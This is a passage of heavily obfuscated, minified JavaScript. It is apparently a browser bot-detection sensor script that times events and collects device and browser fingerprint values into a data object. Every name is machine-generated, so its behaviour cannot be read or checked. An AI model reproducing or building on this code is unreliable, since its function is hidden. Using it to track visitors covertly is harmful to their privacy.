xn()[QGQ(GM)],'undefined')?xn()[QGQ(qQQ)](LL,qz,OS):xn()[QGQ(BU)](r1,pH,mL)])(kE(typeof xn()[QGQ(pPQ)],'undefined')?xn()[QGQ(b1)](U0,LGQ,bz):xn()[QGQ(BU)](IE,NO,qT));if(Os(this[xn()[QGQ(BT)](vB,cH,vT)],PRA[KXQ()[j4Q(LM)](gF,OO,rC,Wq(M1),pPQ,gF)])){var T4A;return T4A=OAA(PRA[KXQ()[j4Q(LM)](gF,OO,rC,S5,vl,L1)]),bE.pop(),T4A;}}}}bE.pop();},pL()[pGQ(VL)].call(null,fm,HXQ,mM),function pqQ(p7A,D3Q){bE.push(Yt);for(var rlQ=GD(this[s4Q()[M4Q(Cn)].call(null,cU,M8)][xn()[QGQ(M1)].apply(null,[JH,tE,Im])],BU);KH(rlQ,t4Q[dS]);--rlQ){var k4A=this[kE(typeof s4Q()[M4Q(m0)],'undefined')?s4Q()[M4Q(Cn)](cU,M8):s4Q()[M4Q(JK)](K0,xT)][rlQ];if(jpQ(k4A[kE(typeof wM()[g9Q(M8)],'undefined')?wM()[g9Q(LM)](JNQ,l1,Lh,xZQ):wM()[g9Q(th)](Bx,IM,ms,vD)],this[xn()[QGQ(BT)](vB,Wq(BU),LD)])&&cnQ.call(k4A,KXQ()[j4Q(LM)].call(null,gF,OO,FQQ,NB,LM,dL))&&Os(this[xn()[QGQ(BT)](vB,GM,LD)],k4A[KXQ()[j4Q(LM)].call(null,gF,OO,FQQ,I1,l1,XE)])){var bAA=k4A;break;}}bAA&&(mB(xn()[QGQ(N0)].apply(null,[pq,Wq(BU),g4Q]),p7A)||mB(pL()[pGQ(NO)](Ar,GC,dL),p7A))&&jpQ(bAA[wM()[g9Q(LM)](JNQ,Cn,Lh,xZQ)],D3Q)&&jpQ(D3Q,bAA[KXQ()[j4Q(LM)].call(null,gF,OO,FQQ,kB,N0,qz)])&&(bAA=null);var B4A=bAA?bAA[xn()[QGQ(GdQ)](R9Q,Qq,qM)]:{};B4A[pL()[pGQ(WE)](RF,FE,Wq(Wq({})))]=p7A;B4A[s4Q()[M4Q(L1)](Q4Q,mD)]=D3Q;var YQA;return YQA=bAA?(this[pL()[pGQ(sl)].call(null,YB,vdQ,Ml)]=pL()[pGQ(Ot)](U5,cH,JZQ),this[pL()[pGQ(Ot)](U5,cH,AM)]=bAA[KXQ()[j4Q(LM)](gF,OO,FQQ,Pt,qw,WE)],M2A):this[s4Q()[M4Q(nT)](cp,EH)](B4A),bE.pop(),YQA;},s4Q()[M4Q(nT)](O0,EH),function n3Q(hNA,flQ){bE.push(tH);if(mB(KXQ()[j4Q(xV)].call(null,th,mL,Dt,xC,MH,qn),hNA[pL()[pGQ(WE)].call(null,gw,FE,NB)]))throw hNA[s4Q()[M4Q(L1)].apply(null,[dRQ,mD])];mB(xn()[QGQ(N0)].call(null,pq,Wq([]),FD),hNA[pL()[pGQ(WE)].apply(null,[gw,FE,bO])])||mB(kE(typeof pL()[pGQ(m1)],TB([],[][[]]))?pL()[pGQ(NO)](jW,GC,Et):pL()[pGQ(Lh)](U0,Vx,Cn),hNA[pL()[pGQ(WE)].call(null,gw,FE,BU)])?this[pL()[pGQ(Ot)](Il,cH,th)]=hNA[kE(typeof s4Q()[M4Q(ZE)],TB('',[][[]]))?s4Q()[M4Q(L1)].call(null,dRQ,mD):s4Q()[M4Q(JK)](NM,jl)]:mB(s4Q()[M4Q(GdQ)](Iw,tE),hNA[pL()[pGQ(WE)](gw,FE,xV)])?(this[xn()[QGQ(JZQ)].apply(null,[Q7Q,TH,Av])]=this[s4Q()[M4Q(L1)](dRQ,mD)]=hNA[s4Q()[M4Q(L1)].apply(null,[dRQ,mD])],this[pL()[pGQ(sl)](cL,vdQ,Et)]=mB(typeof s4Q()[M4Q(f3)],TB('',[][[]]))?s4Q()[M4Q(JK)].call(null,OM,DXQ):s4Q()[M4Q(GdQ)](Iw,tE),this[mB(typeof pL()[pGQ(D0)],'undefined')?pL()[pGQ(Lh)](qNQ,cx,Wq(Wq({}))):pL()[pGQ(Ot)](Il,cH,VL)]=xn()[QGQ(Ml)](HO,Wq(BU),AC)):mB(s4Q()[M4Q(vB)](bn,O2Q),hNA[pL()[pGQ(WE)](gw,FE,TH)])&&flQ&&(this[pL()[pGQ(Ot)](Il,cH,I1)]=flQ);var CRA;return bE.pop(),CRA=M2A,CRA;},s4Q()[M4Q(dl)].apply(null,[OE,TH]),function UqQ(fxQ){bE.push(YB);for(var FQA=GD(this[s4Q()[M4Q(Cn)](Ah,M8)][xn()[QGQ(M1)](JH,Wq({}),qF)],t4Q[BU]);KH(FQA,M1);--FQA){var vRA=this[s4Q()[M4Q(Cn)](Ah,M8)][FQA];if(mB(vRA[KXQ()[j4Q(LM)].apply(null,[gF,OO,MjQ,BW,Qq,Qq])],fxQ)){var nlQ;return this[kE(typeof s4Q()[M4Q(Ql)],'undefined')?s4Q()[M4Q(nT)].apply(null,[kF,EH]):s4Q()[M4Q(JK)](LC,VM)](vRA[xn()[QGQ(GdQ)].call(null,R9Q,Pt,NK)],vRA[pL()[pGQ(GC)].call(null,rK,c5,R0)]),bE.pop(),rzQ(vRA),nlQ=M2A,nlQ;}}bE.pop();},s4Q()[M4Q(BT)].apply(null,[Cg,tw]),function BZA(dxQ){bE.push(Bs);for(var dNA=GD(this[s4Q()[M4Q(Cn)](gO,M8)][xn()[QGQ(M1)].apply(null,[JH,Wq(Wq(M1)),CU])],BU);KH(dNA,M1);--dNA){var TZA=this[s4Q()[M4Q(Cn)].call(null,gO,M8)][dNA];if(mB(TZA[kE(typeof wM()[g9Q(lm)],TB(xn()[QGQ(xV)](v0,qn,RS),[][[]]))?wM()[g9Q(LM)].call(null,Nt,KT,Lh,xZQ):wM()[g9Q(th)].call(null,sg,LGQ,VM,tl)],dxQ)){var MqQ=TZA[xn()[QGQ(GdQ)](R9Q,dl,qH)];if(mB(KXQ()[j4Q(xV)].apply(null,[th,mL,Nt,I1,R0,lq]),MqQ[pL()[pGQ(WE)](zS,FE,th)])){var v2A=MqQ[s4Q()[M4Q(L1)](cPQ,mD)];rzQ(TZA);}var w7A;return bE.pop(),w7A=v2A,w7A;}}throw new (Vk[mB(typeof xn()[QGQ(dL)],TB('',[][[]]))?xn()[QGQ(BU)](FM,JK,ZM):xn()[QGQ(qQQ)](LL,cs,Ob)])(xn()[QGQ(mL)](hl,IM,wY));},h7Q()[m7Q(tw)].apply(null,[tw,XD,J6Q,WT]),function BqQ(qGA,wlQ,xxQ){bE.push(ZL);this[kE(typeof KXQ()[j4Q(WE)],TB([],[][[]]))?KXQ()[j4Q(gF)].call(null,qw,gkQ,Gr,qw,kB,ZC):KXQ()[j4Q(tr)](L2Q,KZQ,mL,X8,GdQ,Wq([]))]=q8(S9,[mB(typeof s4Q()[M4Q(GC)],TB([],[][[]]))?s4Q()[M4Q(JK)](SNQ,JT):s4Q()[M4Q(NO)](Wh,MT),fOQ(qGA),mB(typeof xn()[QGQ(b1)],TB('',[][[]]))?xn()[QGQ(BU)].apply(null,[NNQ,BU,C7Q]):xn()[QGQ(cH)](MT,lm,wU),wlQ,xn()[QGQ(nt)](WM,Wq(M1),sQ),xxQ]);mB(pL()[pGQ(Ot)](vO,cH,dD),this[pL()[pGQ(sl)](HF,vdQ,Wq(Wq(M1)))])&&(this[kE(typeof s4Q()[M4Q(D3)],'undefined')?s4Q()[M4Q(L1)].apply(null,[xJ,mD]):s4Q()[M4Q(JK)].apply(null,[MD,FH])]=tMQ);var PjA;return bE.pop(),PjA=M2A,PjA;}]);var PxQ;return bE.pop(),PxQ=JjA,PxQ;};var J2A=function(){var V2A=M1;if(T2A)V2A|=BU;if(GlQ)V2A|=t4Q[XE];if(VGA)V2A|=JK;if(W7A)V2A|=qw;return V2A;};var KAA=function(K7A){bE.push(hT);var B9A=xw(arguments[xn()[QGQ(M1)](JH,KT,bS)],BU)&&kE(arguments[BU],undefined)?arguments[BU]:Wq(Wq([]));if(kE(typeof K7A,pL()[pGQ(qw)](cl,Lh,S5))){var bjA;return bjA=q8(S9,[xn()[QGQ(n2Q)](pH,Lq,XB),M1,s4Q()[M4Q(wC)].call(null,kq,c6Q),h7Q()[m7Q(qn)](lm,WE,rM,CAQ)]),bE.pop(),bjA;}var wxQ=t4Q[dS];var SRA=h7Q()[m7Q(qn)](lm,fs,rM,CAQ);if(B9A&&kE(pZA,kE(typeof xn()[QGQ(P1)],TB('',[][[]]))?xn()[QGQ(xV)](v0,S5,dc):xn()[QGQ(BU)](FH,lm,Fl))){if(kE(K7A,pZA)){wxQ=BU;SRA=pZA;}}if(B9A){pZA=K7A;}var R7A;return R7A=q8(S9,[xn()[QGQ(n2Q)](pH,pPQ,XB),wxQ,s4Q()[M4Q(wC)].call(null,kq,c6Q),SRA]),bE.pop(),R7A;};var LxQ=function(QxQ,Y4A){bE.push(T2Q);zGA(xn()[QGQ(JH)].call(null,XD,Wq(M1),Dn));var AxQ=M1;var CZA={};try{var hjA=bE.length;var W4A=Wq(Wq(wj));AxQ=pWQ();var x5Q=GD(pWQ(),Vk[s4Q()[M4Q(Pt)].apply(null,[Nv,Mq])].bmak[h7Q()[m7Q(WE)](tr,Lq,Kt,nM)]);var d7A=Vk[s4Q()[M4Q(Pt)](Nv,Mq)][s4Q()[M4Q(p4Q)](rp,x9Q)]?s4Q()[M4Q(Mq)](vr,RNQ):mB(typeof s4Q()[M4Q(RM)],TB('',[][[]]))?s4Q()[M4Q(JK)](xXQ,XRQ):s4Q()[M4Q(rn)].call(null,bS,HT);var SGA=Vk[s4Q()[M4Q(Pt)](Nv,Mq)][kE(typeof s4Q()[M4Q(AL)],'undefined')?s4Q()[M4Q(HXQ)].apply(null,[gc,pH]):s4Q()[M4Q(JK)](EjQ,V8)]?h7Q()[m7Q(dL)].apply(null,[th,lm,VL,DC]):pL()[pGQ(UZQ)](GT,qT,I1);var r4A=Vk[s4Q()[M4Q(Pt)].call(null,Nv,Mq)][s4Q()[M4Q(S4Q)](VM,JK)]?xn()[QGQ(KGQ)].apply(null,[N0,WE,bS]):kE(typeof pL()[pGQ(lK)],TB('',[][[]]))?pL()[pGQ(wC)].call(null,rl,j3,Wq(M1)):pL()[pGQ(Lh)](ks,Nq,XD);var s2A=(mB(typeof xn()[QGQ(tr)],TB('',[][[]]))?xn()[QGQ(BU)].call(null,Nl,n1,FPQ):xn()[QGQ(xV)](v0,gF,jv))[pL()[pGQ(cM)](ZRQ,OO,Wq(BU))](d7A,pL()[pGQ(b1)].apply(null,[hXQ,mM,KRQ]))[pL()[pGQ(cM)](ZRQ,OO,dS)](SGA,pL()[pGQ(b1)](hXQ,mM,Wq(Wq({}))))[pL()[pGQ(cM)](ZRQ,OO,JZQ)](r4A);var RkA=VtQ();var lAA=Vk[s4Q()[M4Q(rL)].call(null,xb,Pl)][pL()[pGQ(RNQ)](rb,hl,qn)][xn()[QGQ(M3)](IM,js,gm)](new (Vk[xn()[QGQ(TH)].call(null,hn,Wq(Wq([])),qB)])(xn()[QGQ(x9Q)](HXQ,WGQ,K0),KXQ()[j4Q(rL)](BU,YGQ,g5,pt,XE,Qq)),xn()[QGQ(xV)].call(null,v0,Wq(Wq(M1)),jv));var Q4A=xn()[QGQ(xV)].call(null,v0,zjQ,jv)[pL()[pGQ(cM)].apply(null,[ZRQ,OO,LGQ])](TsQ,pL()[pGQ(b1)](hXQ,mM,tE))[pL()[pGQ(cM)](ZRQ,OO,NB)](XqQ);if(Wq(m3Q[s4Q()[M4Q(cXQ)].apply(null,[NH,M6Q])])&&(mB(OCQ,Wq(nj))||KH(XqQ,M1))){m3Q=Vk[mB(typeof xn()[QGQ(QO)],TB([],[][[]]))?xn()[QGQ(BU)](wO,tw,Q2Q):xn()[QGQ(AD)](T1,X8,jx)][j6Q()[rQQ(BU)](sM,mM,fPQ,TH,XE,Lh)](m3Q,MmQ(),q8(S9,[s4Q()[M4Q(cXQ)](NH,M6Q),Wq(wj)]));}var RAA=qbQ(),JRA=UzQ(RAA,JK),z9A=JRA[M1],x3Q=JRA[BU],LXA=JRA[lm],BlQ=JRA[dS];var OXA=ApQ(),hAA=UzQ(OXA,JK),ZAA=hAA[M1],xqQ=hAA[t4Q[BU]],T9A=hAA[lm],bGA=hAA[dS];var U2A=IrQ(),WlQ=UzQ(U2A,Lh),HAA=WlQ[M1],kZA=WlQ[BU],SkA=WlQ[lm],B2A=WlQ[t4Q[dD]],gGA=WlQ[JK],R5Q=WlQ[th];hKQ();var MQA=TB(TB(TB(TB(TB(z9A,x3Q),c2A),P7A),LXA),BlQ);var mkA=j6Q()[rQQ(js)].call(null,F1,XE,f6Q,KL,BW,th);var bxQ=gWQ(Vk[s4Q()[M4Q(Pt)](Nv,Mq)].bmak[h7Q()[m7Q(WE)](tr,g3,Kt,nM)]);var djA=GD(pWQ(),Vk[kE(typeof s4Q()[M4Q(qz)],TB('',[][[]]))?s4Q()[M4Q(Pt)](Nv,Mq):s4Q()[M4Q(JK)](sC,DB)].bmak[mB(typeof h7Q()[m7Q(IM)],TB(xn()[QGQ(xV)](v0,NB,jv),[][[]]))?h7Q()[m7Q(lm)](ET,GC,JQQ,WM):h7Q()[m7Q(WE)](tr,v0,Kt,nM)]);var SjA=Vk[s4Q()[M4Q(tw)](cc,XE)](nkQ(wNA,Lh),gF);var IZA=g2Q(h9,[]);var MxQ=pWQ();var kkA=(mB(typeof xn()[QGQ(X5)],'undefined')?xn()[QGQ(BU)](mXQ,Qq,JNQ):xn()[QGQ(xV)](v0,XD,jv))[pL()[pGQ(cM)](ZRQ,OO,JZQ)](Um(m3Q[mB(typeof xn()[QGQ(g3)],'undefined')?xn()[QGQ(BU)].call(null,tC,Wq(Wq({})),XH):xn()[QGQ(LGQ)](R0,dl,Pz)]));var hZA=cdQ();var M7A=KAA(hZA,OCQ);if(Vk[s4Q()[M4Q(Pt)].call(null,Nv,Mq)].bmak[pL()[pGQ(p4Q)].apply(null,[Dn,AdQ,LM])]){Z7A();dRA();h9A=MPQ(J4,[]);BGA=MPQ(H9,[]);l2A=MPQ(rP,[]);NjA=MPQ(JZ,[]);}var m2A=C2A();var VQA=PvQ()(q8(S9,[s4Q()[M4Q(I1)](kw,NO),Vk[kE(typeof s4Q()[M4Q(pT)],TB([],[][[]]))?s4Q()[M4Q(Pt)](Nv,Mq):s4Q()[M4Q(JK)](ps,B2Q)].bmak[mB(typeof h7Q()[m7Q(BW)],TB(xn()[QGQ(xV)](v0,SW,jv),[][[]]))?h7Q()[m7Q(lm)](l0,cH,FO,Yx):h7Q()[m7Q(WE)](tr,pC,Kt,nM)],xn()[QGQ(fPQ)].call(null,SE,qz,wL),g2Q(DG,[m2A]),wM()[g9Q(fs)].apply(null,[ll,qz,tw,d8]),kZA,s4Q()[M4Q(I8)](n4Q,mL),MQA,pL()[pGQ(rn)](Hn,dT,OO),x5Q]));E7A=OA(x5Q,VQA,XqQ,MQA);var OkA=GD(pWQ(),MxQ);var b7A=[q8(S9,[j6Q()[rQQ(v0)](qC,QO,JH,kB,I1,JK),TB(z9A,BU)]),q8(S9,[mB(typeof s4Q()[M4Q(LL)],'undefined')?s4Q()[M4Q(JK)](Z5,Cq):s4Q()[M4Q(MT)](WD,AQQ),TB(x3Q,lq)]),q8(S9,[s4Q()[M4Q(f3)].apply(null,[zm,Ns]),TB(LXA,lq)]),q8(S9,[s4Q()[M4Q(tl)].apply(null,[fjQ,hl]),c2A]),q8(S9,[xn()[QGQ(Gs)](F0,Wq([]),zF),P7A]),q8(S9,[pL()[pGQ(Mq)](MV,qQQ,AT),BlQ]),q8(S9,[s4Q()[M4Q(V1)].call(null,Kp,QO),MQA]),q8(S9,[KXQ()[j4Q(mM)](JK,xz,DC,QO,nt,AD),x5Q]),q8(S9,[j6Q()[rQQ(KRQ)].call(null,fE,l1,tr,Qq,Wq(Wq({})),lm),TxQ]),q8(S9,[j6Q()[rQQ(XL)].apply(null,[nM,SW,A5,dL,ZC,dS]),Vk[mB(typeof s4Q()[M4Q(wC)],TB('',[][[]]))?s4Q()[M4Q(JK)].call(null,j7Q,gD):s4Q()[M4Q(Pt)](Nv,Mq)].bmak[h7Q()[m7Q(WE)](tr,NB,Kt,nM)]]),q8(S9,[xn()[QGQ(dT)].apply(null,[EL,SW,JkQ]),m3Q[s4Q()[M4Q(OO)](wx,PO)]]),q8(S9,[pL()[pGQ(HXQ)].call(null,U9Q,DXQ,GM),wNA]),q8(S9,[kE(typeof KXQ()[j4Q(XE)],'undefined')?KXQ()[j4Q(WE)].call(null,lm,mC,qC,Wq(Wq({})),N0,pC):KXQ()[j4Q(tr)](nC,Ht,dAQ,l1,M3,M1),ZAA]),q8(S9,[wM()[g9Q(n1)].call(null,ll,qn,lm,JT),xqQ]),q8(S9,[KXQ()[j4Q(qn)](dS,lB,p1,Wq(Wq({})),kB,LGQ),SjA]),q8(S9,[xn()[QGQ(vdQ)](bq,lm,fm),bGA]),q8(S9,[s4Q()[M4Q(lNQ)].call(null,UO,OT),T9A]),q8(S9,[xn()[QGQ(K5)](g3,M8,VQQ),djA]),q8(S9,[kE(typeof pL()[pGQ(LGQ)],TB('',[][[]]))?pL()[pGQ(S4Q)].call(null,wK,LH,Wq([])):pL()[pGQ(Lh)](I8,O1,KRQ),bEQ]),q8(S9,[xn()[QGQ(JZQ)](Q7Q,NO,Br),m3Q[mB(typeof s4Q()[M4Q(C8)],TB([],[][[]]))?s4Q()[M4Q(JK)].call(null,zL,wH):s4Q()[M4Q(O2Q)].call(null,cC,Rn)]]),q8(S9,[kE(typeof pL()[pGQ(hl)],'undefined')?pL()[pGQ(cXQ)](Y7Q,J0,N0):pL()[pGQ(Lh)](v0,UT,N0),m3Q[pL()[pGQ(O2Q)](WH,tAQ,GL)]]),q8(S9,[h7Q()[m7Q(js)](JK,xV,ZPQ,I0),IZA]),q8(S9,[kE(typeof pL()[pGQ(lK)],'undefined')?pL()[pGQ(I8)](Qx,XE,M3):pL()[pGQ(Lh)].call(null,qB,OO,R0),mkA]),q8(S9,[s4Q()[M4Q(OT)](L8,LL),bxQ[qX[pL()[pGQ(pC)](gg,FPQ,gF)]()]]),q8(S9,[mB(typeof s4Q()[M4Q(ZE)],TB('',[][[]]))?s4Q()[M4Q(JK)].call(null,OL,ll):s4Q()[M4Q(d8)].apply(null,[ZXQ,GM]),bxQ[BU]]),q8(S9,[pL()[pGQ(MT)](cn,fC,WGQ),GZQ(j9,[])]),q8(S9,[s4Q()[M4Q(qT)](Xh,M3),MdQ()]),q8(S9,[xn()[QGQ(pD)](G1,cM,YJ),xn()[QGQ(xV)].apply(null,[v0,rL,jv])]),q8(S9,[pL()[pGQ(f3)](st,JjQ,AM),xn()[QGQ(xV)].call(null,v0,AT,jv)[pL()[pGQ(cM)].apply(null,[ZRQ,OO,AM])](E7A,kE(typeof pL()[pGQ(XL)],'undefined')?pL()[pGQ(b1)](hXQ,mM,QO):pL()[pGQ(Lh)].call(null,Q5,Qx,l1))[pL()[pGQ(cM)].apply(null,[ZRQ,OO,vB])](OkA,pL()[pGQ(b1)](hXQ,mM,xV))[pL()[pGQ(cM)](ZRQ,OO,rL)](mOQ)]),q8(S9,[kE(typeof xn()[QGQ(g3)],'undefined')?xn()[QGQ(XH)].apply(null,[Pl,Wq({}),hg]):xn()[QGQ(BU)](Fn,GdQ,S4Q),h9A])];if(Vk[xn()[QGQ(SkQ)].apply(null,[rM,IM,m9Q])]){b7A[kE(typeof s4Q()[M4Q(LO)],'undefined')?s4Q()[M4Q(lm)].call(null,SY,C8):s4Q()[M4Q(JK)].apply(null,[CD,FD])](q8(S9,[s4Q()[M4Q(HB)].apply(null,[zs,SGQ]),Vk[xn()[QGQ(SkQ)](rM,dD,m9Q)][s4Q()[M4Q(ENQ)](V5,G1)](mlQ)||(mB(typeof xn()[QGQ(p4Q)],'undefined')?xn()[QGQ(BU)].call(null,Yt,Lq,rkQ):xn()[QGQ(xV)].apply(null,[v0,Wq([]),jv]))]));}if(Wq(RxQ)&&(mB(OCQ,Wq([]))||xw(XqQ,M1))){CjA();RxQ=Wq(wj);}var f3Q=d5Q();var AjA=NXA();var sxQ,GZA,v7A;if(EqQ){sxQ=[][pL()[pGQ(cM)](ZRQ,OO,Lh)](D9A)[pL()[pGQ(cM)](ZRQ,OO,j3)]([q8(S9,[xn()[QGQ(Rn)](BU,Wq(BU),xW),Y9A]),q8(S9,[s4Q()[M4Q(vL)](f9Q,P1),kE(typeof xn()[QGQ(WE)],TB('',[][[]]))?xn()[QGQ(xV)](v0,JZQ,jv):xn()[QGQ(BU)](kt,KL,WkQ)])]);GZA=xn()[QGQ(xV)].apply(null,[v0,M1,jv])[kE(typeof pL()[pGQ(dAQ)],'undefined')?pL()[pGQ(cM)](ZRQ,OO,L1):pL()[pGQ(Lh)](lH,H6Q,tw)](jjA,pL()[pGQ(b1)].apply(null,[hXQ,mM,Pl]))[pL()[pGQ(cM)](ZRQ,OO,pH)](PNA,pL()[pGQ(b1)].call(null,hXQ,mM,pPQ))[mB(typeof pL()[pGQ(Gs)],TB([],[][[]]))?pL()[pGQ(Lh)](CL,b2Q,SW):pL()[pGQ(cM)](ZRQ,OO,dL)](VNA,pL()[pGQ(b1)](hXQ,mM,Wq(Wq({}))))[pL()[pGQ(cM)].call(null,ZRQ,OO,xV)](l3Q,xn()[QGQ(PO)].call(null,Lt,mD,UW))[pL()[pGQ(cM)](ZRQ,OO,OO)](BGA,pL()[pGQ(b1)](hXQ,mM,cM))[mB(typeof pL()[pGQ(cH)],'undefined')?pL()[pGQ(Lh)](DRQ,DM,Et):pL()[pGQ(cM)](ZRQ,OO,Ot)](l2A);v7A=xn()[QGQ(xV)].call(null,v0,pPQ,jv)[kE(typeof pL()[pGQ(V1)],TB([],[][[]]))?pL()[pGQ(cM)].apply(null,[ZRQ,OO,Wq(Wq(BU))]):pL()[pGQ(Lh)](J8,XT,mC)](Z9A,pL()[pGQ(tl)](bz,vE,Wq({})))[pL()[pGQ(cM)].apply(null,[ZRQ,OO,pPQ])](NjA,kE(typeof pL()[pGQ(fPQ)],TB([],[][[]]))?pL()[pGQ(b1)].call(null,hXQ,mM,OO):pL()[pGQ(Lh)](n4Q,E0,tE));}CZA=q8(S9,[mB(typeof xn()[QGQ(p4Q)],'undefined')?xn()[QGQ(BU)](Q8,j3,D0):xn()[QGQ(nO)](I6Q,nT,Or),wvQ,KXQ()[j4Q(dL)](dS,fM,KD,Wq(Wq([])),kB,Wq(Wq(BU))),m3Q[xn()[QGQ(LGQ)](R0,Wq(BU),Pz)],xn()[QGQ(EL)](S5,mC,BM),kkA,s4Q()[M4Q(AO)].call(null,gt,nl),VQA,j6Q()[rQQ(qz)](DC,dl,Wx,AD,rL,dS),m2A,pL()[pGQ(V1)].call(null,IH,AT,pt),s2A,s4Q()[M4Q(pq)].call(null,Gq,KRQ),RkA,xn()[QGQ(SL)].apply(null,[P1,WGQ,Hq]),zHQ,s4Q()[M4Q(jB)].apply(null,[rC,LGQ]),pRA,s4Q()[M4Q(lB)](kS,js),Q4A,kE(typeof xn()[QGQ(lK)],TB('',[][[]]))?xn()[QGQ(FM)](BW,pPQ,PL):xn()[QGQ(BU)](SNQ,IM,A7Q),HAA,mB(typeof pL()[pGQ(th)],TB('',[][[]]))?pL()[pGQ(Lh)](Ns,dL,xC):pL()[pGQ(lNQ)].call(null,x3,TQQ,rL),Q5Q,kE(typeof pL()[pGQ(O2Q)],'undefined')?pL()[pGQ(OT)](CJ,p4Q,ZC):pL()[pGQ(Lh)](LB,g8,Wq(Wq(M1))),kZA,mB(typeof xn()[QGQ(G5)],TB('',[][[]]))?xn()[QGQ(BU)](Q7Q,cs,fq):xn()[QGQ(A5)].apply(null,[SGQ,tE,ZZQ]),V9A,s4Q()[M4Q(hn)](lw,gD),lAA,kE(typeof s4Q()[M4Q(Mq)],TB('',[][[]]))?s4Q()[M4Q(xz)].call(null,TU,xz):s4Q()[M4Q(JK)](Is,YH),B2A,mB(typeof j6Q()[rQQ(WE)],TB([],[][[]]))?j6Q()[rQQ(dS)](f6Q,Wq(M1),LE,sl,NO,zt):j6Q()[rQQ(mD)].apply(null,[ll,GC,mM,GC,Wq(Wq([])),dS]),b7A,xn()[QGQ(xH)](U8,MH,GkQ),YqQ,pL()[pGQ(d8)](EW,rt,Wq(BU)),SkA,pL()[pGQ(qT)].apply(null,[qB,c6Q,JK]),AjA,s4Q()[M4Q(Vt)](IU,J0),j2A,wM()[g9Q(lq)](DC,dL,dS,xz),sxQ,s4Q()[M4Q(HE)](KY,pD),GZA,xn()[QGQ(DB)].call(null,KGQ,Lh,wU),v7A,kE(typeof s4Q()[M4Q(LL)],'undefined')?s4Q()[M4Q(BD)].apply(null,[XY,nT]):s4Q()[M4Q(JK)](JH,J6Q),sGA,pL()[pGQ(HB)].call(null,P5,gkQ,M8),gGA,s4Q()[M4Q(En)](wGQ,DB),R5Q,kE(typeof pL()[pGQ(qw)],TB([],[][[]]))?pL()[pGQ(vL)](PNQ,RM,qn):pL()[pGQ(Lh)].call(null,RM,Ol,lm),N2A,pL()[pGQ(AO)](bB,l1,ZC),A5Q,pL()[pGQ(pq)](Ym,EH,Pl),xwQ,pL()[pGQ(jB)](Dc,n1,Wq(Wq(BU))),EjA,pL()[pGQ(lB)](tO,pq,BT),xXA?BU:M1,xn()[QGQ(n2Q)](pH,Wq([]),IQQ),M7A[kE(typeof xn()[QGQ(HB)],TB([],[][[]]))?xn()[QGQ(n2Q)](pH,WGQ,IQQ):xn()[QGQ(BU)].call(null,xM,l1,CGQ)],s4Q()[M4Q(wC)](cl,c6Q),M7A[kE(typeof s4Q()[M4Q(M8)],TB('',[][[]]))?s4Q()[M4Q(wC)].apply(null,[cl,c6Q]):s4Q()[M4Q(JK)](s5,NRQ)]]);if(EqQ){CZA[kE(typeof pL()[pGQ(zt)],'undefined')?pL()[pGQ(hn)].call(null,ME,QO,SW):pL()[pGQ(Lh)](RNQ,gl,qw)]=zkA;CZA[pL()[pGQ(xz)].call(null,Un,G5,nt)]=J9A;CZA[s4Q()[M4Q(cx)].apply(null,[Gm,GC])]=w4A;CZA[pL()[pGQ(Vt)](Oc,E1,vB)]=C7A;CZA[pL()[pGQ(HE)](zI,jO,tw)]=vkA;CZA[kE(typeof h7Q()[m7Q(xC)],'undefined')?h7Q()[m7Q(v0)](JK,vl,fM,nM):h7Q()[m7Q(lm)](ZE,nT,g6Q,OO)]=jGA;CZA[pL()[pGQ(BD)](fD,D0,M1)]=lQA;CZA[h7Q()[m7Q(KRQ)](JK,M8,HT,nM)]=GkA;}if(rGA){CZA[wM()[g9Q(lK)](OH,Cn,dS,I1)]=s4Q()[M4Q(gF)](IY,cx);}else{CZA[pL()[pGQ(En)](cb,zt,tw)]=f3Q;}}catch(MAA){bE.splice(GD(hjA,BU),Infinity,T2Q);var tjA=mB(typeof xn()[QGQ(I1)],TB('',[][[]]))?xn()[QGQ(BU)].apply(null,[v2Q,WE,A7Q]):xn()[QGQ(xV)].call(null,v0,Wq(Wq(BU)),jv);try{if(MAA[mB(typeof pL()[pGQ(R9Q)],TB('',[][[]]))?pL()[pGQ(Lh)](SE,Pq,BU):pL()[pGQ(Yn)].apply(null,[KE,KT,M8])]&&xL(typeof MAA[mB(typeof pL()[pGQ(Ml)],'undefined')?pL()[pGQ(Lh)].call(null,R8,Rq,g3):pL()[pGQ(Yn)].apply(null,[KE,KT,SW])],mB(typeof pL()[pGQ(Pl)],'undefined')?pL()[pGQ(Lh)].call(null,ZPQ,CAQ,dD):pL()[pGQ(qw)].call(null,Zw,Lh,qz))){tjA=MAA[pL()[pGQ(Yn)].apply(null,[KE,KT,GC])];}else if(mB(typeof MAA,pL()[pGQ(qw)](Zw,Lh,Wq(Wq(BU))))){tjA=MAA;}else if(wQQ(MAA,Vk[xn()[QGQ(qQQ)](LL,mL,IK)])&&xL(typeof MAA[kE(typeof s4Q()[M4Q(FPQ)],TB('',[][[]]))?s4Q()[M4Q(n1)](Kq,l1):s4Q()[M4Q(JK)](vB,NB)],pL()[pGQ(qw)](Zw,Lh,n1))){tjA=MAA[s4Q()[M4Q(n1)].apply(null,[Kq,l1])];}tjA=GZQ(l6,[tjA]);zGA(xn()[QGQ(LH)].apply(null,[cXQ,Wq(Wq(M1)),jx])[pL()[pGQ(cM)].apply(null,[ZRQ,OO,LGQ])](tjA));CZA=q8(S9,[j6Q()[rQQ(qz)](DC,JO,Wx,qn,Wq(BU),dS),tp(),pL()[pGQ(cx)].apply(null,[dx,sl,n1]),tjA]);}catch(NGA){bE.splice(GD(hjA,BU),Infinity,T2Q);if(NGA[pL()[pGQ(Yn)].apply(null,[KE,KT,mC])]&&xL(typeof NGA[pL()[pGQ(Yn)].apply(null,[KE,KT,Pl])],pL()[pGQ(qw)].apply(null,[Zw,Lh,ZC]))){tjA=NGA[pL()[pGQ(Yn)].call(null,KE,KT,cM)];}else if(mB(typeof NGA,pL()[pGQ(qw)].apply(null,[Zw,Lh,OO]))){tjA=NGA;}tjA=GZQ(l6,[tjA]);zGA(s4Q()[M4Q(R9Q)].apply(null,[Av,rM])[pL()[pGQ(cM)].call(null,ZRQ,OO,Wq(Wq(BU)))](tjA));CZA[kE(typeof pL()[pGQ(E1)],TB('',[][[]]))?pL()[pGQ(cx)].apply(null,[dx,sl,Wq([])]):pL()[pGQ(Lh)](sM,OD,Wq(Wq(M1)))]=tjA;}}try{var D2A=bE.length;var JlQ=Wq(Wq(wj));var nQA=M1;var wZA=QxQ||jmQ();if(mB(wZA[M1],scQ)){var 